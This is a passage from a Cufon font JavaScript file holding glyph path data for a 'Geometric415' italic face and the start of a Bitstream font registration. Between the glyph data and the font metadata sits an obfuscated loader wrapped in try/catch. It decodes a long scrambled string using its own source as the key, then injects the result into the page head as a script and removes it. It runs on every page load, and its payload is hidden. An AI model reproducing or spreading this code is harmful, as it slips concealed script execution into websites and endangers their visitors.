,-63,-36,-63v-29,0,-61,51,-61,129","w":205},{"d":"30,-127r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12r-6,32v-37,13,-82,2,-73,-45","w":117},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm105,-283r-20,0r-52,-62r35,0","w":108},{"d":"45,-258r42,0r-22,122v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm60,-104r-11,59v36,41,88,15,87,-46v-1,-55,-50,-47,-76,-13","w":197},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"168,-255r-34,93r-41,0r41,-93r34,0xm101,-255r-35,93r-40,0r40,-93r35,0","w":169},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm176,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm118,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":265},{"d":"15,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":102},{"d":"221,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"8,-9r6,-46v37,29,108,34,108,-16v0,-52,-94,-62,-94,-124v0,-72,97,-87,151,-45r-22,34v-21,-14,-39,-20,-53,-20v-21,0,-34,12,-34,28v0,46,97,62,97,125v0,74,-96,102,-159,64","w":193},{"d":"153,-255r176,0r-7,38r-104,0r-10,61r98,0r-6,39r-99,0r-14,77r107,0r-7,40r-151,0r10,-61r-86,0r-43,61r-49,0xm153,-96r21,-121r-4,0r-85,121r68,0","w":330},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0","w":218},{"d":"11,-217r7,-38r218,0r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0","w":217},{"d":"-2,-158r41,0r28,95r53,-103r3,0r31,103r50,-95r37,0r-96,167r-5,0r-29,-95r-53,95r-5,0","w":242},{"d":"-1,-30r23,-35v22,21,40,32,60,32v27,0,48,-21,48,-47v0,-27,-21,-41,-62,-41r7,-37v35,5,68,-7,66,-33v-2,-41,-65,-39,-85,-8r-26,-32v43,-55,157,-38,154,36v0,27,-14,48,-40,60v62,43,22,143,-58,143v-33,0,-63,-13,-87,-38","w":205},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93xm71,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":228},{"d":"28,-127v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":102},{"d":"59,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78xm246,-138v-1,88,-78,144,-179,138r-59,0r45,-255v110,-10,194,24,193,117","w":259},{"d":"188,-79v0,55,-47,79,-113,79r-67,0r45,-255v69,-4,144,2,144,60v0,29,-18,50,-52,61v29,11,43,28,43,55xm90,-219r-12,69v39,4,75,-12,75,-39v0,-26,-30,-32,-63,-30xm143,-80v0,-30,-31,-41,-71,-38r-14,80v44,3,85,-6,85,-42","w":214},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm163,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm105,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":235},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm95,-185r-21,0r41,-62r33,0","w":184},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm183,-283r-20,0r-52,-62r35,0","w":280},{"d":"207,-180v-3,65,-62,101,-140,92r-15,88r-44,0r45,-255v79,-6,157,8,154,75xm90,-218r-16,93v53,3,90,-15,90,-54v0,-33,-32,-41,-74,-39","w":209},{"d":"80,-168r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0r-46,263r-8,0","w":275},{"d":"20,-129v0,-67,58,-129,130,-129v69,0,130,59,130,129v0,72,-62,131,-130,131v-68,0,-130,-61,-130,-131xm261,-129v0,-60,-51,-110,-111,-110v-60,0,-111,53,-111,110v0,59,52,111,111,111v58,0,111,-50,111,-111xm212,-159r-29,0v-3,-17,-15,-27,-34,-27v-22,0,-37,20,-37,57v0,60,61,76,72,27r29,0v-2,31,-27,52,-63,52v-42,0,-70,-29,-70,-77v0,-49,29,-80,71,-80v35,0,59,19,61,48","w":299},{"d":"25,38r51,0r-3,15r-85,0r54,-308r85,0r-2,15r-52,0","w":119},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"248,-138v-1,87,-79,144,-180,138r-58,0r21,-117r-35,0r5,-33r35,0r19,-105v110,-10,194,24,193,117xm61,-40v85,7,143,-32,143,-97v0,-56,-42,-82,-112,-78r-12,65r60,0r-6,33r-60,0","w":261},{"w":102},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm157,-283r-20,0r-52,-62r35,0","w":201},{"d":"217,-237r-21,39v-39,-46,-95,-22,-113,30r94,0r-7,22r-93,0v-3,11,-5,24,-6,34r85,0r-8,22r-77,0v2,65,60,73,102,31r17,40v-22,17,-52,27,-75,27v-59,0,-87,-43,-89,-98r-27,0r7,-22r21,0v1,-10,2,-23,5,-34r-25,0r7,-22r23,0v19,-81,114,-127,180,-69","w":205},{"d":"87,-258r-22,120v39,-50,114,-25,114,47v0,76,-79,129,-136,77r-2,14r-41,0r45,-258r42,0xm52,-67v0,27,15,43,36,43v26,0,50,-29,50,-65v0,-25,-16,-42,-36,-42v-26,0,-50,29,-50,64"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm128,-283r-21,0r41,-62r33,0","w":201},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-67,-175,-27,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-100,44,-211,6,-211,-104","w":263},{"d":"8,0r45,-255r45,0r-18,99r122,0r17,-99r44,0r-45,255r-44,0r21,-117r-122,0r-20,117r-45,0","w":271},{"d":"181,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"94,-133v-27,0,-49,26,-49,59v0,29,17,48,40,48v25,0,47,-25,47,-62v0,-28,-15,-45,-38,-45xm127,-154v-4,-14,-12,-28,-23,-44r-46,23r-9,-18r44,-23v-5,-6,-12,-14,-21,-23r23,-20v10,10,19,20,27,29r42,-21r9,17r-38,20v27,38,40,77,40,117v0,61,-41,104,-93,104v-48,0,-79,-32,-79,-79v0,-65,68,-118,124,-82","w":194},{"d":"58,-82r31,-173r45,0v-16,72,-20,175,-49,231v-17,33,-73,36,-109,16r10,-40v40,22,63,18,72,-34","w":142},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm159,-283r-21,0r41,-62r33,0","w":265},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm93,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm35,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":108},{"d":"207,-333v-7,41,-38,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,38,-40,72,-29v8,0,12,-4,15,-13r18,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"13,-255r44,0r36,159r75,-167r7,0r36,167r79,-159r43,0r-135,263r-7,0r-33,-162r-76,162r-7,0","w":316},{"d":"-8,0r165,-217r-132,0r7,-38r206,0r-161,215r129,0r-6,40r-208,0","w":233},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r20,-113r41,0r-46,258r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm175,-283r-20,0r-52,-62r35,0","w":235},{"d":"72,53r-36,0v-43,-115,-21,-226,53,-308r37,0v-74,88,-98,193,-54,308","w":119},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,-141,-62v0,-79,101,-124,158,-70xm31,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":169},{"d":"0,0r45,-258r41,0r-27,154r62,-54r51,0r-78,66r64,92r-47,0r-55,-86r-15,86r-41,0","w":173},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,-33,-32","w":118},{"d":"15,-18v0,-13,12,-23,24,-23v13,0,22,10,22,23v0,13,-9,22,-22,22v-12,0,-24,-10,-24,-22xm37,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"150,-198v13,0,24,11,24,24v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-13,11,-24,24,-24xm45,-122r210,0r0,29r-210,0r0,-29xm150,-64v13,0,24,11,24,24v0,13,-10,23,-24,23v-14,0,-24,-10,-24,-23v0,-13,11,-24,24,-24","w":299},{"d":"69,-141v-56,-42,-29,-123,48,-123v86,0,108,110,29,133v66,43,35,140,-49,139v-52,0,-87,-33,-87,-77v0,-34,20,-59,59,-72xm103,-116v-31,9,-47,26,-47,47v0,22,19,38,41,38v24,0,41,-18,41,-39v0,-16,-12,-30,-35,-46xm112,-154v50,-6,53,-68,5,-71v-50,3,-42,53,-5,71","w":205},{"d":"-1,0r32,-182v9,-49,39,-76,83,-76v75,0,87,106,19,119v29,10,44,33,44,65v0,69,-62,101,-116,68r13,-32v31,29,64,7,62,-46v0,-27,-12,-41,-42,-43r5,-27v28,1,42,-16,43,-45v0,-20,-11,-32,-29,-32v-20,0,-34,15,-39,42r-33,189r-42,0","w":199},{"d":"148,-222v-49,0,-90,45,-90,104v0,51,32,85,75,85v49,0,89,-46,89,-105v0,-50,-31,-84,-74,-84xm13,-114v0,-80,60,-150,135,-150v71,0,120,49,120,123v0,84,-55,145,-134,146r-1,4v33,12,63,26,102,25r-15,42v-81,-9,-102,-53,-194,-63r15,-33v5,-1,16,5,17,-1v-26,-12,-45,-47,-45,-93","w":280},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86xm188,-283r-20,0r-52,-62r35,0","w":265},{"d":"59,44r15,-48v-34,-11,-53,-39,-53,-75v1,-57,47,-102,108,-94r14,-42r23,0r-16,47v10,4,20,10,29,18r-9,36v-9,-10,-19,-17,-31,-21r-33,100v19,1,30,-4,49,-16r7,33v-24,13,-41,19,-66,18r-15,44r-22,0xm120,-139v-54,-8,-78,77,-33,99","w":205},{"d":"113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":180},{"d":"87,-1r-9,51r-22,0r9,-51v-17,-1,-34,-7,-52,-15r6,-39v17,10,34,16,53,19r15,-87v-23,-16,-54,-35,-54,-68v0,-36,31,-64,77,-64r6,-32r22,0r-6,34v18,3,34,9,52,19r-19,29v-14,-8,-27,-13,-40,-16r-12,69v26,15,59,43,59,74v0,43,-31,73,-85,77xm92,-36v47,-7,51,-54,13,-75xm105,-222v-39,0,-42,45,-10,58","w":205},{"d":"-2,-158r41,0r29,90r51,-90r37,0r-97,167r-6,0","w":155},{"d":"133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm17,19v43,36,95,32,100,-39v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0v-22,84,-11,237,-108,235v-22,0,-42,-6,-64,-19"},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"213,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r33,0xm222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"-1,0r28,-158r36,0r-5,28v20,-25,38,-37,69,-33r-7,41v-72,-12,-67,67,-79,122r-42,0","w":127},{"d":"167,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"143,-188r-15,84v-34,-8,-65,7,-65,36v0,37,47,44,74,24r-6,42v-56,20,-112,-10,-112,-65v0,-42,31,-72,81,-74r7,-40xm152,-240v0,13,-10,23,-22,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":175},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"85,-144r2,-14v-29,35,-85,16,-85,-33v0,-54,59,-91,102,-55r1,-9r32,0r-21,111r-31,0xm100,-224v-24,-30,-69,-8,-67,31v2,44,56,33,61,-3","w":148},{"d":"149,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r33,0xm145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"7,0r23,-127r-29,0r6,-31r28,0v6,-46,14,-104,64,-102v10,0,20,3,32,8r-7,33v-38,-20,-43,29,-47,61r37,0r-6,31r-37,0r-22,127r-42,0","w":116},{"d":"215,-333v-7,41,-39,39,-72,28v-8,0,-13,5,-15,14r-18,0v8,-42,37,-40,71,-29v8,0,13,-4,16,-13r18,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm112,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm54,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":184},{"d":"-12,60r35,-93r41,0r-41,93r-35,0","w":102},{"d":"150,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0","w":201},{"d":"151,-107v-36,-44,-105,-26,-106,32v-1,49,56,62,92,31r7,34v-58,39,-141,12,-141,-62v0,-79,101,-124,158,-70","w":169},{"d":"37,-255r37,0v42,115,20,226,-54,308r-36,0v74,-88,97,-193,53,-308","w":119},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm96,-185r-21,0r41,-62r33,0","w":194},{"d":"8,0r45,-255r45,0r-19,107r123,-107r55,0r-136,117r105,138r-54,0r-97,-130r-22,130r-45,0","w":238},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm134,-185r-20,0r-52,-62r35,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm66,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm8,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":85},{"d":"75,-275r31,0r0,360r-31,0r0,-360","w":180},{"d":"86,8r-8,0r-67,-263r44,0r43,170r102,-170r44,0","w":222},{"d":"159,-185r-19,0r-23,-39r-40,39r-21,0r47,-62r32,0xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"w":102},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm105,-185r-21,0r41,-62r33,0"},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"207,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-419-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("O`xRC.NF7m=hO!Y[1.g+u`u=~bNRx.=h~b^+7m@ExeG;P3FVORLRdK_.NYez1q69P.@z1q69xm@z1q69xqPGOYLRdK_nx`4z1q69xKz=~-U9d`u4zbYz1q69P.g(~-U9d`T3~-U9d`PZ~g9F~-U9d`gVmK4D~RLRdK_VN.6X~-U9d`P4CeLRdK_.dYLRdK_VQ-:z1q69xqez1q69xmUR7gLRdK_YPRLRdK_VPYLRdK_.deLRdK_XPE_;~-U9d`dR~-U9d`u3qRLRdK_VNgLRdK_XdYLRdK_HxYLRdK_HdjYz1qu9dq@z1q69PbUH~q:z1q69Pme6_!K|g`-u^OMdNQ,T@SqUem~Px7Cz1wlsHVXnY.EiJDc;:h}9L+3FRbjZ4([G=otz1q69x.Tb~-U9d`x.~-U9d`u+~-U9d`|R~-U9d`Nn,+eY~-U9d`|L~-U+dK|Z~-U+dK|3zq^d~-U9d`Tb~!^z1q69xXe`qeLRdK_.Pqgz1q69xqHzMRLRdK_Vx~HSNRLRdX|+dV1z1q69Pq1z1q69P.NHMeLRdK_.PRLRdK_Xd~ez1qu9dXP.CFN=~-U9d`TZSeLRdK_nxU_z1qu9dqn4d-@z1q69PbNz1q69x.ez1qu9dm@z1qu9dmNz1q69x`dh~-U9d`TLURLRdK_XNYYU13Nz1q69P31z1q69PX1|Tngz1q69P3@z1q69x.^z1q69xqYz1q69xK^TqYLRdK_HQe:z1q69Pqxw~-U9d`T9~-U9d`|9~-U9d`dZ~-U9d`|FPYLRdK_XQU1u~-U9d`NH~-U9d`P9SYLRdK_nPeLRdK_XxYLRdK_XdR17xgLRdK_Xd!Hz1q69xq1c~-U9d`u9QYLRdK_.N3Hz1q69x`x@~-U9d`T4~-U9d`|+~-U9d`|Z^-xE~-U9d`gX~-U9d`@VzYLRdK_YdRLRdK_VxYLRdK_VdeLRdK_HPeLRdK_YPmxz1q69xKez1q69xmu;~-U9d`PF@mdJ~-U9d`P3SRLRdK_YdgLRdK_YxELm~-U9d`U+ugLRdK_Yd~4z1q69xq@z1q69xKTVMEN9C`YFO!uVOSLJ,q6;zKRVME6;CKR9M.LYC.1F7!LE,muhxV4EC-Y97-d=wjF[7mPiPV4}73F}~VstQE1j1R9hOqGi,3J;7~@FC`e31`g+7.=Rz.4HCg9hPb=:OST}7S4Fx~NFO`L}PbgF7m=hM.H}zj@hPmRYOSY.CjuiQbnGCK;cObnJxR:XmbY1~qR9mbY1lSniOS6s")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-35 -347 363 85","underline-thickness":"28.08","underline-position":"-38.16","slope":"-10","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},{"d":"81,-24r-42,0r-35,-55r48,-55r43,0r-47,55xm150,-24r-42,0r-35,-55r49,-55r42,0r-47,55","w":179},{"d":"8,-23r93,-98v22,-23,31,-45,31,-59v0,-45,-63,-37,-69,9r-44,-36v23,-39,51,-56,90,-56v48,0,82,33,82,77v0,44,-33,79,-84,136r78,0r-13,50r-167,0","w":207},{"d":"119,-91r22,-107r-92,107r70,0xm99,0r8,-46r-108,0r5,-51r138,-158r57,0r-29,164r24,0r-8,45r-24,0r-8,46r-55,0","w":207},{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},{"d":"17,0v45,-42,77,-73,96,-95v-54,14,-97,-21,-97,-73v0,-54,39,-96,94,-96v53,0,89,35,89,90v0,53,-36,105,-103,174r-79,0xm143,-177v0,-22,-14,-36,-32,-36v-22,0,-38,18,-38,41v0,21,14,34,33,34v21,0,37,-17,37,-39","w":207},{"d":"17,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":180},{"d":"75,-102r-37,0r24,-125r-28,0r6,-28r65,0","w":136},{"d":"81,-134r42,0r35,55r-48,55r-42,0r46,-55xm12,-134r42,0r35,55r-48,55r-43,0r47,-55","w":179},{"d":"13,-115v0,-116,130,-197,221,-117r-24,52v-51,-59,-136,-21,-136,62v0,70,73,92,114,43r20,54v-74,66,-195,13,-195,-94xm76,75r8,-20v26,10,55,17,60,-7v3,-12,-17,-14,-35,-13r12,-35r16,0v-1,5,-6,13,-5,17v26,0,40,10,40,29v1,44,-57,43,-96,29","w":230},{"d":"-3,0r34,-190v8,-42,37,-68,81,-68v78,0,97,105,25,120v68,21,44,145,-28,145v-12,0,-24,-5,-38,-14r6,-38v25,26,51,3,50,-41v0,-22,-9,-32,-32,-37r6,-34v22,1,32,-14,33,-41v0,-17,-8,-26,-21,-26v-16,0,-23,12,-27,35r-34,189r-55,0","w":201},{"d":"-2,-120r20,-25v19,18,61,24,61,-6v0,-14,-13,-21,-40,-23r5,-24v22,4,45,-2,43,-17v-2,-22,-36,-17,-50,-3r-21,-19v26,-37,110,-26,109,18v0,16,-10,27,-31,36v47,24,19,86,-38,86v-23,0,-40,-7,-58,-23","w":136},{"d":"153,-185r-21,0r-22,-35r-38,35r-23,0r44,-61r38,0xm94,-124v-18,0,-36,22,-36,52v0,23,12,38,28,38v19,0,35,-22,35,-53v0,-23,-11,-37,-27,-37xm1,-72v0,-52,41,-94,95,-94v48,0,82,33,82,79v0,53,-41,94,-93,94v-50,0,-84,-32,-84,-79","w":196},{"d":"23,-127v0,-17,14,-30,30,-30v17,0,29,13,29,30v0,16,-12,29,-29,29v-16,0,-30,-13,-30,-29","w":103},{"d":"-3,0r45,-258r56,0r-28,155r59,-55r64,0r-76,69r57,89r-60,0r-47,-86r-15,86r-55,0","w":184},{"d":"121,0r-59,0r19,-112r-80,-143r65,0r52,97r70,-97r61,0r-109,150xm137,-283r-23,0r38,-61r38,0","w":221},{"d":"145,-207v-36,0,-71,37,-71,88v0,42,25,70,62,70v37,0,71,-38,71,-88v0,-42,-26,-70,-62,-70xm269,-141v1,79,-57,149,-138,149v-70,0,-119,-50,-119,-124v-1,-78,57,-148,138,-148v70,0,119,50,119,123xm176,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm116,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":281},{"d":"90,-184r-14,164r-75,24r57,-178xm112,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":114},{"d":"170,-237v-9,42,-36,42,-71,31v-8,0,-14,5,-17,14r-18,0v9,-42,36,-43,71,-31v8,0,13,-5,16,-14r19,0xm-3,0r28,-158r54,0r-4,23v29,-45,112,-34,101,29r-18,106r-55,0r17,-104v0,-10,-5,-15,-15,-15v-42,0,-45,78,-53,119r-55,0","w":199},{"d":"-3,0r28,-158r54,0r-4,23v26,-36,88,-40,100,5v29,-50,116,-41,104,24r-19,106r-54,0r17,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0r18,-104v0,-9,-6,-15,-15,-15v-41,0,-43,78,-52,119r-55,0","w":302},{"d":"53,-201r6,-26r97,0r-6,26r-97,0","w":180},{"d":"114,0r-56,0r36,-208r-42,0r8,-47r99,0","w":207},{"d":"7,0r45,-255r60,0r-45,255r-60,0xm102,-312v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,12,-10,22,-23,22v-12,0,-22,-10,-22,-22xm42,-312v0,-13,11,-23,23,-23v13,0,22,10,22,23v0,12,-9,22,-22,22v-12,0,-23,-10,-23,-22","w":119},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65